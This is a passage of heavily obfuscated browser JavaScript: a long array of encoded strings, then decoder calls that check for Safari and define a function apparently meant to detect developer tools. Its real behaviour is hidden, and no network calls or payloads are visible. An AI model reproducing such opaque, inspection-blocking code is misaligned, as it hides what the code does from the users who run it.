QxcQr3cOZO','WRldIMPLrq','W7BdGCoGWPFdLW','WQXeW4aDcW','omoUWR3cLYq','oCkhWQFcGq','CILkW7VcTa','rhOEWRfn','vmoOzmkmDW','W6pcKtqZxSkxeGCxWQ0','gr8LWR12','bSkJW4xcUSo4','W54MD8knW7u','A8keW5qXWP0','oSkpW6G','lmoWWRq','eJX6qCo8','mmkgWRNcHgq','WR0Ze8o4W7y','te1ijmke','ufa9WRDP','DcCoW6VcTa','FSo1qmkQWOy','b3tcHCkEFW','WQPFWQi','y8omB8kzsa','W7q9W57dJdi','dmkMWO7cSKe','WRhcS1mSW70','wmkmW44DWRq','W6vVW7xdGXq','vtddJrBdRG','WO8JW47dSCkI','uSkyamkPWRG','WPdcKq/cH8kT','WR0GW4nuWR4','WROQdSo+WQi','W6HZW5NdNd8','eLFdUYyo','iCobW5/cG8kd','vMJcOhBdIa','F8oGBmkBWPG','lCkNW4RcNSoi','W6/cIK/dRZO','ogyGW4FdUG','lCkeW7ZcVmo2','W7zxW59qCq','aMWqeCoA','xxFcP3O','aexcVmkiAG','ASklW5uZWPq','WQxcSXGPWPu','wsOctSkz','W5K2sCkrW50','WRldK3f1qq','nLZcOCkhyG','yCoSBCkivG','W75xWQuqW7K','WROlW6ZdG8k/','dSkiWRFcQxu','kmkcW77cQmoq','WQBcTHJcM8kI','WOpcHJKyWOa','W6y9ESkCW7m','WQxcHGu','m8kPW7VcRmow','WPjFW7iRaa','zSolyw1R','u8ozW7ZdI8kY','W4T5WR9EWPa','WPhcQYK0WRS','BCowWQRdRCo/jmkEW54nWP4','W6PpWQDnWOS','eJ1hrCoZ','WOhcOfXxWO8','ECkXDSk6WO4','hJDbvmo3','oNldJXyZ','lmkjW4FcN8o1','ifBcPCkhBa','W5jyW4XPDG','fSoiWQpdGG','cZlcGMhdMW','s1VcKfJdRa','WQ8iWR9laG','fXazWOHp','WPxcUcWjWRG','WRRcVZG/W5G','dSkUWRlcU04','kgKrW5hdLq','kLZcPCkoBa','WPRdLwK9WQO','FmorA8k8WQW','WQmnW7BdNSkf','c8k6WOBcOL8','a8olW4tcUCo8','yCo9v8kWxa','hXKZWR12','WQO0W4voWR4','W5f+W7K','tSoSECkYWO0','W4u9ASkeW74','W5u9AmowWQC','o8kqWORcLfS','W4urCSknW7y','WOZcRHmDWPm','bqL+sSol','n3BdKaeT','WQRcSu3cOSkN','WPVdQwaCWOa','wmoMW5JdG8kG','W5rJW7Lh','WR/cP11YW70','DSo9y8keWQG','DIZdTW','WPBcSvr6WR8','W654W5/dIG','e8ovWQhcJG','WRddKMPPqa','txPCiCk8','aN5Mgee','p3BdTHma','WRzDW6aibW','zSkaW7e8WRm','WRhcIIJcOCkE','Cmk/DCkvWOu','WQxcTr4cWPW','fIHIs8oL','WQtcMXlcQmkQ','rxVcRMa','W7/cRfWZW4a','hb8LWPC','WQ1wW6i','WRixW6RdKCk9','gsyRf8oz','nmoIWPlcLG8','fCo0W6RcNG','W6ZcRtneWOm','uMqgWPrq','ECktW64AWQG','iZSgWPfR','W4LnW7FdQHG','CSogW5ZdISko','WRmEc8onW4K','WRddJGJcH0i','jmoLW6hdICk+','W7DRW5ncDq','WQ7cTvRcNmkx','cSoxW77cTSoR','ASkfW7qGWOm','WR/dV1fuzq','aCosWRpcIqa','W7CMW6GNW4i','WPBdIdCIWPG','W4H6W4rLCW','hmkKW6FdQsK','Ef5opmk0','W6fOW4pdMIu','aepdPYiF','iNxcG8kNxq','W5pcVeS0W4u','WR16WPz8WRa','bSkeW64','iSobW5/cSCkp','WQaVW5LyWQm','W4LIW6X8va','cwhcH8kwBa','x1mIFmoE','W41/WQOQW4C','ggddOcCy','z8k5ASkoeq','W7FcLKK7W5K','W6u2ASkeW4e','W67dGCoBW5lcMq','t2aKWRb7','ycRdSsldMG','AMWnrSoY','W5i8BmkhW7y','mK9Mahy','p0qOmmoq','pSo1WQlcRdG','W7KzF8kPW5u','W7LlWQD3WOe','F8klW5aFWPG','W7HyWPbJbW','WQBcV3RcNmkD','F8khW4i','WRxcKvr6WO8','W7z5WQygW7m','W4NdTCoUW6tcUW','WRxcVuHIWQq','W6lcUhu','fayIW5XR','kxfYgKS','rSoGx8keWOe','d1BcQa','W5CZWPm6zq','omoGWPpcRGe','W45tW73dRau','W5boWRjPka','oSkgWRhcJum','yKTy','W6pdOw0hWPJdMSkt','WOxcOfPgWRe','bYv8qCo8','W5lcUh4kW6S','xCovqq','W55fWQvwoa','mCoPW5xcRa','tSkoWQddGKW','W6HOW5NdNcm','WRBcPvz1WQK','WRa+W5BdN8kk','WRxdGLW+WOy','WRiwW5RdKCkP','vmofW6NdR8k2','FCowxxPY','DSofW5xdKa','W6zKc8oYW6y','b1iMW5VdHW','W7DWWOTwfa','WPZcNIz3W5m','hxqVdCoq','a8oJWPNcKH0','W4LAW47dGtS','W7P2WPKvW7y','WOBcPMZcPmk3','WR09W5/dNd0','vN8gWRCc','W5bpWR5b','d3GGW5tdHG','W6RcUgCmW6S','amkZW77dRYm','WPZcG2KBWQK','WQpdILC5WP4','WQSaW5PyWOm','W7PbW61tta','wmkeW7umWQa','W6VcKvigW7C','cwxcHSksqG','WRpdIahcRG8','l8olW4u','WR4Qgmo2W6C','BSoCFfHJ','CCoOz8kzAG','WP3cOwBcP8kB','hSoJWQdcNG4','uCo+W7ldImkR','o8keW64','WRlcL3TNWRm','DSoDW5ZdV8kj','W4PuWRrRoa','xmoBxmkPWR8','eJznrCoH','W7CfWOKoFW','WRxcO1nIWRi','CSoUACk5WOy','uuj+fSkE','dSkZWPxcSvG','WOdcMqO1WQ0','W6PbWP9lWPm','xwBcIw3dTW','fcTJsCo9','WR4xWRVcMCoY','ecfGua','W7WuWOKnBG','WQOPW5jEWRO','FSoEW54','WPaKW4q','WPDCW6Ctiq','n8oQBmkmxa','jv1xgvi','WQv6W6GYoW','g09homk0','ymokr3PN','ACkbW7isWOa','s3XjoCkC','WQlcGe53WRq','WPhcJq0nWRa','y8oMt8ktuG','W590nSkoW64','BCo+uSk4za','rwVcRwVcKW','WRTWW6SnhG','W7DjWRTqW4q','W6ryWR5lWQ8','WP7cNNftWPy','W5fjWQiLmq','zf7cHghdNa','W6pdSKTyWPjHW79AWPBcMq','zfRcOSogyq','W6PQWQLTda','WRhcOf0','W6vQWQ0eW4K','WPFcGta6WPa','p8kLWPRcTvO','yLi9WO9o','WRxcGteVWPm','vCoftmk/BG','sf5hpCkV','jmoaW7JcGmkw','W49xW7vvzW','CComymkKWQW','vCkCW4GEWOa','tCkZBSk0','WRldM1uKW4a','o8k7W7xcJ8ob','W7BdGCo8W4lcIG','W4uTBSkn','WRJcTslcV8kP','wCozwCkVBa','xGRdSbldRW','cSoaW5lcHCoZ','r8kzuSkEWPq','oeuoW5xdMG','W5jJW45cta','A3/cU2pdGa','AI4Nq3FdISkXWOpcQqe','jmkuWPpcMN8','tCo9W7tcSva','WRtcRbalWQ4','W7ZcHhW6WO4','kCk1z8kvuW','imoRW6/cNCoQ','cgLNdmoh','b0iOeCoc','WQNcVZHEW6y','WQtcSv9yWRW','wCodW6NdKCkn','agFdUsax','WQlcPYiKWP8','W4/cTd5gWPC','EmoNymkqta','ESomA2LN','W54EuSkfW7m','WOzJW4qnbq','pgxdMXyJ','W5PpWQDfW54','xCo8uf5d','gba1WPb3','ASk8ESkqfG','WRJdGv4ZWPa','WRtcTv5/WRm','W7rPW5tdLtq','W4ehWPK5ta','W5i/WPSY','W4BdR8o9W7NcJa','WQZcJvhcUWC','wf1y','cKjGd1i','d04tiCoq','CaXxW5dcNW','WQTsW7Cnhq','r8oIyCkMvG','rmo+W5/dKSku','pfGBW77dMa','jCkVWOZcV2m','emk1W6NdJbK','WRtdGu4','WOdcNdOMWPq','emkcWPZcJKe','WRtcJ1q5WPW','i8ojW5VcPmkF','g8kiW4lcTSku','ofKkemoF','mCkQW7NcH8oN','u8oEE2bM','xCkvrCk+WRW','bSkIW7RcTmoP','jmoIW67cTSoO','k8ouW5ddKSoA','eJz6hSkU','W6lcThiFW5y','DmoMC8kf','WQSjWQm','DCo6C8ohgq','naTkyq','WRZdI2jOsG','BCkEW4GKWQe','FZrBW5lcMa','WRfCW6Cbpa','dMKKd8ou','d8kHWQxcN0i','pf8vW5NdGW','xL3cU0NdJq','CY5kW7RcQq','F8kAW5C4WOG','ASkdW5e1WOu','WQqwW7RdTCk2','W65UW6ldItq','qCoZtmklCG','EmopESkgvW','W41dWRXpWRq','WRTbW6idfq','aavGFCo2','wmkSW44FWQu','a8kXW6/dUbK','AfKwrmos','c8kVWRe','WQSjW65NWRq','n3tcVSkGDW','k8oPW67cLSoq','iSoiW6VcNSo7','WP3cMZGFWQO','W7aLsSkKW70','WO8djCopW4m','xM9homkj','EmkFW4K3WOu','WRK7W4pdMYi','m8kPW7BcKmoe','W7rOW47dMJq','WRxdHKK3WOO','q8oovCkOvG','bCoMWQZcIc8','dSkLWQtcRq','g8k/W77dVGG','WRRcNIlcMWu','mcfiAmo7','WQxcVLXZWRS','E8oFW54','nCkeW4lcO8og','WQxcQX3cRHS','x3efEmoI','u8ossLnG','W4PuWQHPoa','WQJcGxdcGmkl','mdeEWOpdIW','hu/dSG','ACorW5JcTCku','WONdMs/cO2m','WRqlW7FdHmk/','WPldIxn/aq','WRpcSZGnWOO','WRuhe8o4W6C','fIzIqCo2','phK9W5NdKG','ymkWySkfaW','WQxcSZNcNmkW','WQhcTtBcICkm','WROZW5r4WR0','WOtcMMHWWPe','imosW5JcGmkj','W7FcKHPBWRq','W5a3ASkbW60','W4nLWOnkka','W5tcQ2WXW74','e0FdUZe','iKpdVGWR','i3ilW5xdMq','oSkyWQFcULa','WQtcJcONWP4','W5yLDmk9W7e','WRtcRr3cQGu','WRGWW4VdL8kk','tfKIrCoM','WQBcGNzbWQO','qSkNFmkrkW','W6LfWRzTWRq','W7ZcNZO/fW','WRGPe8oVW6C','W6PbW7nuWPy','BSoCFfLN','WQhcMbFcRqi','gSk2W4RcOSo5','WPFdIhmbWPW','WR7cTtNcMmkg','W6ddI8oGW48','WPBcHIWWWPS','WPOIW7LKWOm','WQG6WQutW54','r8kutSk6W7C','W7BcSM8qW4a','WPRcTMVdUCoJ','o8kpWQZcM1W','bSkSWRRcSue','cgS6d8om','W4pcRqrEWPS','W5lcTcfdWOW','wSk3ymkZmG','W6eguCk8W54','mmobW5NcPmkp','BfCdFSow','xLXOnCkO','aKi3W7JdPq','wmk+r8k3WRO','WR/cRXGaWOW','W71aWR4KW6C','BM1ogCkc','lv3cSSkkCa','WPJdJfGyWOO','WRZcGe9GWPm','W69VWPK2W60','WOFcJta+','WP1zW48ihG','yfmhASoC','umoqE8kTWRG','tCkqW50rWOm','W74KWOWkrq','W617WPSXW6y','xhmR','c2HmWPLv','W4y9ESkCW7m','WRtdJgKSWRG','lSkiW5hcUCov','W5yXASk7W74','W7DDWPblWOO','WRPbW7DEtG','w20EWOH4','W4JcJvWTW70','W4iGE8kgW74','W7zQWQ0tW5G','uvHNjmkQ','WOGXomoUW7O','W47cNMSrW7O','WR8WW7XmWRy','CmovW43dT8kF','WR8ZW6VdLmkp','WOpcIteVWP8','CmoGBCogbq','qSoMW73dT8k/','mCkXW6/cT8o/','WOyIWPa9Aa','WRtdLebNxq','WO3cUZJcIG','q8kIFCk+lG','WQddHd/dTwC','WRZdHtpcMwq','B8kdW6S1WQS','W695W71jwG','WR8OW49EWQC','WQhcNciGWOK','uComsSkgWR8','W7VcIH7cVqW','W5tcVd1iWRG','WP/dOWBcNga','oCkyW5FdHJe','WR/cVtVcGSkl','vhZcTuldHW','WQxdG3TY','amkiW7FdJZq','fayZWP9b','W5nJW7nGBq','eeVdOsqy','WRvZW4SmWQ0','WQhcHalcQKG','ECoKWRtcSSoY','WOJdNL0','WRhcPa8TWO0','dMKKcmob','WRJdGv0','lmkhW6NcM0C','WROIW5HtWQu','l3ihW5hdGW','WRFcVI7cICkl','WPlcNcO8WPq','ugBcTxW','g8ooWRS','kCkZW7NcOSoy','y8oMumkivW','CmkfW4mXWQu','WP/cNdKAWQm','W6z7WQCCW5G','W6jRW4JdLYu','wSovtmkhWQu','EmkArmkjWOi','fs1Gqa','W7TnWQDbWOa','W6GZB8kDW6e','W4DlWQa','W4TfW7fRmG','Ev5DnCkO','WOq2d8o0W50','mmkgW77dIXe','F8knW4iN','W7auW7nhWOe','WRTIW6a1nG','WPXCW7mDgW','bmkbWOdcK3G','lZWyW6pdPq','W5dcGsfKWPa','chtcHCkmxa','lSoSW5hcVSkY','W5HsWQu','WRFcPJ/cGSkB','W6DyW41rva','dhzNh8oC','u24kWQbs','o8kuWQZcM1W','y8oOCCkBqa','aZa9WRrL','WQRdSqDzWOu','WRqZxCo6W7a','x8o2F8kGWRG','WRpcTd7cQCkz','DmkPqSk1WQm','eqjCzCok','F8oyC8k5DW','i8oNW4RcUmkX','pSkPW5/cT8oP','lmoIW6/cNmkG','W6FdU8oIW5RcIG','hSopWPJcLsq','mmoaW6NcGSop','W4DvW7voCa','n1VcUmkaCq','WPXzW5CLjW','xKbF','WQmhW79u','awmPd8oC','W7X2WQ8','W7JcHbn9W4e','Dezom8kl','gePLnuy','W4NdRmoGW4xcOW','WQpcOfr/WQK','ythdOdhdIq','WQmlW6ZdK8kY','vx7cP1ZdIG','W5tdPSofW7JcIG','uKbfmCkP','W5nTWRSJW4a','amkPWRJdPby','fG9lB8oF','rgmeWR0','b8kGWPhcL18','WO3dKJRcSa','Bmkykq','mtfKAmoe','WRtcTuS','geCYgSo3','kMHNqSoG','W5jJW6Hgta','WOxcTKT3WQq','WOiPcmk7W6m','WQBdT3fHqq','mCozW6NcNmo6','WRxcVKW','f0NdRZCT','zWZdLsRdHa','twqhwCo4','WORcLW3cRCkx','eKBcHfBdUG','W4xcLdrdWQe','W7pcVdXzWPS','dM/dKqay','DZFdTtO','CmkrWQpdPmo/','iwiqWQpdVG','oSkhWRO','kSkUW7NcQCoD','WPRcHIyU','y31HmSk5','umotxmkjWQK','jCoiWRhcIaq','W786tmkKW58','yvrGpmk2','WRpdGf4V','aGW1WRLU','cSoSmCk4lq','WQOjW6zoWRS','WPtdIhPkta','WPVcItalWOu','fCkNWOtcIvm','WP7cP2VcO8kb','WPm9W73dVSko','W7hcPZNcJ8kF','bwufW4JdSW','W6pcSgmqW4a','W5iLWPC+FW','mJldOddcNq','cNtcU8kbCW','WP15W4KLhq','k1VcV8kdyG','BCo3quTu','W6fJW68beW','WPiYW5ZdOCkx','aSkfWRRcU1S','WRpcVJ3cICkC','WOlcKZFcHSkT','b1BdTdCo','W7X+WROtW4e','qLdcUfRdJW','W4X7WOPkWQ0','ASoVBxTZ','i3ewWQBdQmkxW6GMlCkCqda','WOpdUZpcJgi','W6ddLSoRW4hcMa','jetdHHyY','WRldILqIWO0','FYnAW7RcTq','W7jbWRq','W7BcSbvOWPO','W7PnWPnibW','WP7dV24FWQC','CsNdQdpdNW','WQP6W5CncW','bw8Uh8oq','W4uJWPS4kG','y3urW5xdHq','W6dcMWxcTGq','WR/cVeT1WRu','j8odW7tcUCkl','WQreW6NdKCk9','W7DaWRza','sSowEhmT','re1MW4HPWQzUW5NdUmoh','WRFdQxTcya','sSksDCkTWQC','W41pWQfAkW','nw0Gi8o5','W6FcULKxW5K','Dmk1C8k3WPq','wx8FWRPC','WOFcTGGbWRC','WQxdLKOZ','WQBdNvy3WRa','W5rfWQrFda','WQC1WO0DWRC','fxiNhSoB','WP4io8oyW5y','WQyBW4bEWP4','dvJdPqm3','lSkoWQJcJhC','Da7dLdldNG','CdvFW5lcVG','eSk2W6/dUG8','WOafW6VdNSkZ','F8kuW7pcUCoT','bKtdTYKG','WOJcStFcLmka','ifudpG','iSouWRxdH1q','AKWbrCo/','WP7cSa4qWRy','WQNcMZ7cVW0','fSoEW7pcSSoj','imoWWQhcIs8','BcLDW7BcSW','jmo1n8kafq','WPRcSg3cVCk7','w8oYFCk9iW','W5n5WQydra','ECkiW6eSWRO','tConzSkoWQO','kmoaW6JcGmkr','W7pcQhiVW6y','aSkTWRpcSei','WPCJmSoHW4C','bMasf8oc','BL5BhSks','W4pdISoVW5tcIa','W5LuWR0AW44','FsVdTsBdKW','zCoYFLLj','omkeW6NcISoU','WRpcKci0WOS','W7bbWRDbWQO','khidW5FdKa','aSoZW4dcG8ow','W5beWRrQma','mCkFW5qXWOm','uMCxWRzn','cColW5VcO8ok','W7b1WRGgW5u','pSkgW5VcVSoG','EviaDCob','hvCadSo/','savV','k8oSWRFcPr8','mSolW77cOmkw','s8kWxmkQbq','t09FpCk0','WQ3cOwtcP8k/','WO8qomo2W4u','fuZdSIaj','WOFcGsWK','ihldMYNdRSoemmk/','WPawW6ZdVCkz','wglcSuFdHG','DmkVDmkVWQC','ythdPcC','WRKbW6S','bSknWQBcIbu','W7bQWRODW54','WOFdIciMWP0','dIzKDCoC','WRtcJqNcUYS','aYv8q8o3','kmoqWPhdSmks','wCkyvmkCWQm','odHNhKS','eILRsSoM','WQG2eCoYW7y','WRO2dCovW6m','W71nWQnsWO0','t3yMgSom','W6JcOtLVWPi','W65cWRjDWRS','pL4Re8o6','dvpdJWGo','wSoDDSkQDa','W5PsWRrKkq','WQFcMtpcMmkj','iCoDW57cSSkf','W4iMFCkTW7C','sWFdMshdIG','WRWJcCoAW7y','FZjTW77cOG','WO7dVatcP2O','WRxdPwTVqG','tCkpq8o3W6O','bSooW7xcJb4','WQBcSsJcI8kk','kmk4W5VcR8oy','y1RcU1ZdQW','mCkMW6VcN8oY','CYNdQctdKW','lCk1W4FdTHG','AKnioSkV','ae3dGduk','wmoFtmkCWQi','wSkuvmk8WRu','zmoeW5BdLmkL','W4pcIWNcUNm','vCoUWQhdVui','W6pcSISjW4y','b37cI8kcrG','kCkOW6VcR8o2','WRbgW7Cbaa','A8k7F8opwq','WQhcQr4jWPu','WQpcHbdcVbS','b2xdRsWB','WQZcSH3cQXW','WRtcGqFcRHW','WQStW6iihG','y2JcOKRdMW','W6KaWPaMwa','odKLWQ9j','AhSmWQhcGq','oIKNWOrN','rSoAW4VdRCkS','W7RcTqnUWQC','W6SUWRyWtW','WQxcHbtcRbW','zSkeW58aWPO','vxVcTZa','W7bDWQqxW4e','ACk/uSkBWQ0','W51/WPbpWQS','b1TKj0y','WRNcRXGaWPa','WPhcGGpcHJ4','W7vAW5xdSGy','WRtcQqaGWOm','W6SDzSkMW4W','pNRdKbeV','D8ovwSkgWR8','WRDbW6yc','WPlcNcOLWP8','E0qbuCod','DvCxwW','bSkoW5pcOmo1','br8XWRjJ','W7ddGSoYW7dcPq','WO3cRfNcHCkr','k8kmWQ3cKe4','ogeqW5FdKG','xmoIwCk+WOa','fCkUW7BcQL4','kK8tiSo/','W43cTwqoW4y','eaO/WPnS','fbaIWPLM','vCkhW6OeWPC','D1hcG3JdOa','WQxdRNygWQ4','W6LAW4ldOb4','wSkBW686WRS','WQNcHH/cQHO','W7b2WRW+W4u','kw0hW57dGW','uSksrW','W5PjWO0dW4K','W7pcQXLuWR8','CCk3FG','Fw9ibCkp','WRNcTa8jWOS','uSkzamkZWRG','W5DuWRr3zG','WQmlW4ZdGmkQ','WQNcJqWdWPC','rSoKW4NdLSky','uKbiomkU','cSoUW6/cLmoo','psFcV2pdPa','lv7cTG','WRtcIrBcGqK','WP3cNfvrWOq','iaDnDmoe','hITG','xMuC','DmoMBSkrsG','WRFcTrqE','A0qhDCoB','W50XFCkCW7i','m8ovW77cICow','W5XIWPXNWQ8','aYf2umo/','bredWOXY','WOBcQvDEWPW','DCooESk1uq','nflcO8kdAW','wNtcMwldMq','smkSW7ihWPu','W65ZW4NdNcK','kw4wW7ZdNG','W4y3FCkyW4q','DcRdOJBdJG','WRXFW6Ohgq','WOSFeSoOW6q','oumsl8o0','CNGtWPTP','W58GwSknW70','gmkQW6pcLCoS','WPNdTxKbWQK','pCoUWPFcMWi','WRpcNbtcOq0','gw0aW6hdHq','wmklW5CDWRC','E8oYW4ZdHSky','t8keW6SGWQm','lvPBpKO','W5iME8kjW68','fdfVr8o+','y8o4z0Lw','ycRdTsBdNG','EGVdItVdIG','W5PzW6TNDq','WPhcPG0qWPK','wmk3zmkwWPO','W6RcVh8HW4C','WQmbW73cKCoM','vcJdOxRdNa','E8oJW73dImk1','nSolW4lcVSks','W5DxWOfJWOy','CuuRqmos','tSk9BSkPnW','DCkYwmk6WPS','W6JdPYyDW5e','C8o+W73dRSkF','qKG2WR5S','WQBcT3PWWQG','ymo1vSk4WOu','lmkvW7JcTSoQ','W6LbWQjXoa','CCoFW5RdKCkj','WPxdJIVcPMm','j3hdPIa4','W4RcSMCAW5e','WOZdHtNcOgu','mmkzW4tdHJy','nCkeWPhcMv8','WPqoW43dSCkp','WOxcG1lcPSkR','eCksWRlcPge','WOhcJs4LWOC','W6/cUxiwWO4','WQ0+W5VdVmkU','WPZdNgRcPMK','E8oSymkita','wvONFSow','k8keW7pcRmok','bmk2W5RdHZK','pwyNW5hdGq','hSk3W7xdQ1W','W6dcTguBW5u','WRyOf8olW4m','WQXhW6ykfW','W5HeWRvakW','WRpdINCoWRK','WRJdUMiyWQ8','W7DLWPBcMW','bKWQW5JdGa','sSktymk5fG','WPhcSw7cUCkM','tfCDxCoD','jCoaWQFcKGu','W7TXWRzCWPa','W5tcIZHpWQa','W71+WPafW6i','BCkEW4GMWRi','W7n5WQqbW4K','WOBcRLlcUCkX','WQBcNr/cRbW','y2bnW7dcVW','W7ZcH0uDW6i','DCoKwCk7vq','WQBdHwb2Cq','zmksWOFcMmov','rSozbCovW6K','bmkkW4VdPra','tCkbW7y+WP4','FSowD8k8WOm','BmkazSkUnG','qCkpW4m9WOu','sSkCuSk6WRi','WQNcHX8','WR4RdCoVW7S','lvFcTmkjjq','W6BcLITeWPG','mmkaW4/cNCoB','kSknWPZcHvG','W6aUWR8ewG','CvGbva','W6NcR28BW5O','WRddI14vWOq','jMhcMSkUxW','igubW4tdNG','FxXrW4ZcGW','WQhdJxWIWPK','FgVcIwldQW','WORcPbBcUSkc','Csz2W7pcPG','WOpcO2hcT8kB','oxO2W5hdMq','mwRcN8kGvG','W5itr8knW4O','bSotWRZcNHK','F8kiW67dUmoR','W4hcLdq','WRisW7ZdNSkU','WQVdS3jqyG','W4OaWRvSlG','W5tcQumCW6W','W7ZdJLy/WO8','z8oyW63dG8kj','iehcSmkbyG','W41XWOr9jq','uNRcOhZdRq','lCkqWQRcSeq','uN9Qdmk3','W6hcIIHdWRy','B8oEW6ZdL8ka','aSk+W7NdUHO','W6JcUuuUW4m','n8o4WQhcMdO','WPHXWPa+Eq','ArnwW7hcUW','W7vuWPPMla','W45dWRj1aG','WQddSxLXAW','WRpdS1jYEq','vCopq8kC','WRFcSqSjWPC','WRpcPeP6WPy','eNldUGyZ','E8oxwx5H','WQqkW7FdSSkq','W4GWW5mREG','pmkaW7pcU8oQ','xcTxW6ZcPa','mgxdOI/dNa','W4P9WQWBW5G','WQFcUf1ZWRe','rhGr','oIqvWO9r','WQJcRr7cJGW','ECo2WRtdLCoW','WPhcVqxcLJa','WQhdH3fJqa','lmktW77cNCoJ','W6pcR3jeWOG','cgu+gSox','W5CHCmklW68','WR/cTrOoWPu','y8oFW7xdI8kn','W6y4WRShW48','E8kjW5mNWOu','WQBcQqyCWP0','aHi5WOS','hMpdUGyU','WQVcJINcOX8','W4iYWPe','W4FcLanPWQy','qCoiEevV','WRpdIwD/','WPGRk8oRW7G','chaVfCob','bSoaWQFcMWK','BmkfW5C1WPy','WRShW6b7WPy','kxiqW5/dHq','W7BcJMWRW6W','cgu+hSor','y8orW5VdImkF','WOuXW5ddM8kv','WPdcHcOPWPO','uSoTzmkz','vw1ejmkI','AHyxuCob','p8klWRJcTee','tNePgmof','Bfmxra','AcmeWQldSW','F8oEW4ddImkI','W49UWPTUgG','W4CZWPO1za','WPNdQNSsWQ0','WRtcTXRcQHe','sSkYW6SJWP4','lmo1W4xcG8o7','hSoBWOZcKY8','W6RdSa4MW7G','BJjhW7ZcPq','BMbnW7dcOq','ESonCwzN','m8kdWRRcNG','W6r+WO0tW5O','mMLxmvG','DXFdOc3dMG','W4u7s8kyW6S','s3OXuSos','h8kGWQBcGL8','W79dWRz/WPC','W5BcRXTMWP0','iCoiW47cUCo7','WOeXcmonW4K','W7TmW79YDG','cSkVWQdcU2i','b8oZWPNcRby','tCk/FCkOpq','WOBcPdiYWQG','WRxcSaGWWP8','rcNdPXxdJW','WONdKe5ZxG','WPX3W4HSlW','xmkZECk1kW','W5lcNdXcWQm','W5iYWOyOjW','WQNcHHxcQHa','vKmHxCoW','W4NcIH5DWRa','pui6W5NdVW','vMGEWR1D','eLrdiu4','W7v7W4/dLqS','wuCPqmoG','W5PgW7fYDG','W6xdNCoSW4xcUa','uNKAW6qw','rNFcPs7dMG','WRFcVI4','WRtcTMRdNmoz','AKpcTCkajW','WOldQNytWQS','WOlcOaibWPm','w8kAtmkhWRS','t0Tpc8kT','W45KW49IAq','WQhdRxbwzq','cfFcImkHCG','r8okq8kbWR8','WRBdP2HLDW','uCousSkA','W6/cRwqrW5u','pSkdW7hcVCoq','vNOcWPzy','iSonW5JcSCke','Ffmsrmoy','FSoUA8kibq','pCkhWRRcHK4','zCoSyG','eSktW7xdTHa','WRVdPa7cJa','s8korCo9WQq','W7bmWQ0kW5G','u8ogtSk/sG','WORcVZq4WRC','WRnwW60dbG','W4tcNcviWRy','WR5xW6CHba','W6FcHmoWW57cGG','tSkIv8k0WQm','g8opWRdcMa','W5DbWQfEWQa','vxFcT3RdGq','t8k3ECkpiq','W5nLWRjiWQy','kNGZyCohW7hcOq','W6xdGCoQW4i','WPC3hmojW5a','dvLDwMC','WQxcGbmOWOe','DLGMWPf6','tmksvmk4WRq','mNjAiey','WRFcKIRcGSkU','nmkdWO7cM2y','xSoGEM5r','WPyEmSopW4m','WRRcSH4','W7ldI8o3W5/cNW','DLmw','WRddHg9J','oSkOW7VcS8o8','wx42WR1F','AfCwvCoz','mCkNW4tdIIu','DdrlW7VcUa','WRhcTdmRWQO','WRXaW7a','WPJdIchdRYy','WRCPgG','CmkzW5mMWOq','WPlcIWFcUGC','W7rJW5PCWQm','WOxdR05d','W4GXBq','W554W65qtq','xtzLW5bk','W63dLSkKW4dcGG','W48FWP8Rsq','WOpcLaiCWRy','W6ZcSGzxWRe','WQhcMY0TWQ4','DvmquCo8','WRVdV3axW5a','W5NcKd9kW7u','gSkSW5/cNCol','FMakx8oh','wh7cLfJdTa','f8otWQhdHLa','wwuwWR13','WP0GW5VdMSkn','bSooWPNcKXS','WPxcHZepWPa','ehBcICkY','WRBdH0WEWQW','vbpcPxvF','WPFdJJZcOfe','WPddNa7cGeO','WQCwW7BdR8kZ','eHe7WPfT','vh7cPgpdIW','E8oMza','WQuKW5rjWRG','Cmo8W7tdLSka','guZdSsm5','WQxcHMjQqG','WQNcOf0','EWRdIGZdMq','eCkPWRlcU1K','W5HnWQL9ba','WQBcUvSFWPy','xfuqDCoY','WRXCW7mD','WRWJe8oV','WPRcP2FcVCkQ','W7ldLSoRW4lcHa','nehcVSk5Ba','WRFcOI7dLSot','is1VrL4','bK8opCom','WP3cRcqGWOa','W7BdGCo8W4i','WOhdTu0dWQa','W78TWPy3ta','j8oSW4dcKSkL','WQpcSH4EWRG','W7tcUsyjW5u','zupcR2pdLG','W4JcOsD7WP4','tCk/wCkjWRy','jCkiodOR','bSkTWRm','WQJcTK1qWQC','WPbAW6Sooq','WQxcJNhcPCkv','e8kLWQ7cQLC','W70ymSkHWRC','gLBdScSo','oILDWR/cTq','WRipW5ddLSk3','jCoPsvLr','lw0h','e8oGW4xcNSkV','eSocW6lcSCoO','WPZcTdiHWOO','WP4PW54','Cgi8vSog','qtddQYJdNa','W7fBWQaBW4a','WPi2W5RdGmkR','W6GfWPy1qq','W7iDWRKtqW','brefWOHW','W7TvWOqvW5O','wfRcOhNdRq','W7K2E8kTW6S','nHybWQr4','W6pcVu8qW4G','umkovmkVWQi','lJxcV2xdKW','W5rPW7LmFq','n8oGW6JcN8oe','wNeOxmou','WP/dRs4GW5u','cmkUWQlcU1G','e0FdOqqo','WQVcNMdcPCkY','pSkzW5mTWP0','WOhcJwmKWP4','gwC4hmoq','x8k6Amk5ka','W4PuWR51dq','qwlcSIZdSW','CSoEW43dQmkt','WQ8IomolW5y','WO7cOwBcPW','p2FdVHmi','vCoxsG','EYhdPcZcLq','kSobW4JcPmkp','ggPR','kYKuWRvT','W758W7nvDG','W5btWPTTka','W79AWQDw','WRJdIw0','chq4fmoh','x33cPwVdUG','WPKfW7tdLq'];_0x4270=function(){return _0x1e1705;};return _0x4270();}_0x374c1e();const jQuery=window[_0x2b6125('7UlI',-0x70,0x740,0x2b,-0x2ad)+'y'],isSafari=/Safari/[_0x2b6125('#cC$',-0x1d,-0x345,0x14e,-0x59f)](navigator[_0xfc2a8b(0x1381,'*B2s',0xc8d,0xc21,0x978)+_0x2b6125('vq)&',0xf9f,0xe3f,0x95b,0xa36)])&&/Apple Computer/[_0x4695c4(-0x124,-0xe1,0xa3,'7a]M',0x248)](navigator[_0x2b6125('EvFV',0x10fb,0xa73,0xd54,0xaa4)+'r']);function devtools_isMobile(){function _0x4e03a6(_0x3d358c,_0x1cea7e,_0x1f8c34,_0x5b3f64,_0xb4bc62){return _0x352721(_0xb4bc62-0x5e,_0x1cea7e-0x88,_0x1f8c34-0x1b9,_0x1f8c34,_0xb4bc62-0x19e);}var _0xc8be1d={'FVKzq':function(_0x49ad61,_0x154e49,_0x98e489){return 